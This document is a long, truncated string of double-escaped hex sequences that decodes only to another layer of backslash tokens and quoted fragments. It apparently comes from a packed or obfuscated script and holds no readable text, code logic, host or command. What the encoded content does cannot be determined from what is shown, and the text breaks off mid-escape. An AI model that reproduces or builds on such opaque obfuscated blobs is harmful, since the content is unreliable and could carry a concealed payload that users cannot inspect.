c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x5